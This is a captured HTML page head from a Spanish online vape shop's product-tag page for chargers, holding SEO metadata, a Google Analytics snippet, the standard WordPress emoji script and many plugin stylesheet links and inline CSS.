

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vaperslowcost.com/etiqueta-producto/cargador/
body_size: 39844
content:
<!DOCTYPE html>
<html dir="ltr" lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>cargador - VapersLowCost | Tu tienda de vapeo</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.vaperslowcost.com/etiqueta-producto/cargador/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TLZKS0021K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TLZKS0021K');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/cargador\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.vaperslowcost.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","position":2,"name":"Nuestra Tienda","item":"https:\/\/www.vaperslowcost.com\/tienda\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/cargador\/#listItem","name":"cargador"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/cargador\/#listItem","position":3,"name":"cargador","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/cargador\/#collectionpage","url":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/cargador\/","name":"cargador - VapersLowCost | Tu tienda de vapeo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.vaperslowcost.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/cargador\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.vaperslowcost.com\/#organization","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","url":"https:\/\/www.vaperslowcost.com\/"},{"@type":"WebSite","@id":"https:\/\/www.vaperslowcost.com\/#website","url":"https:\/\/www.vaperslowcost.com\/","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.vaperslowcost.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed" href="https://www.vaperslowcost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed de los comentarios" href="https://www.vaperslowcost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; cargador Etiqueta Feed" href="https://www.vaperslowcost.com/etiqueta-producto/cargador/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vaperslowcost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vaperslowcost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.vaperslowcost.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vaperslowcost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.vaperslowcost.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='store-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/wc-pickup-store/assets/css/stores.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wfg-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-multiple-free-gift-master/resources/css/wfg-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy-together-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/lib/buy-together/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.vaperslowcost.com/wp-content/plugins/ai-engine/themes/messages.css?ver=1767775385' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4833{--e-global-color-primary:#FC13EB;--e-global-color-secondary:#060606CF;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-4833 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:11px;}.elementor-element{--widgets-spacing:11px 11px;--widgets-spacing-row:11px;--widgets-spacing-column:11px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #e023c4;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #e825bd}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #f927d6;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #d326f2;
	color: #000000;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ef26d4;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #fc28c0;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='vapier-wp-fonts-montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-wp-fonts-audiowide-css' href='https://fonts.googleapis.com/css2?family=Audiowide&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-style-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vapier-ie-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/materia.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbingo-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/wpbingo.css?ver=6.8.3' type='text/css' media='all' />
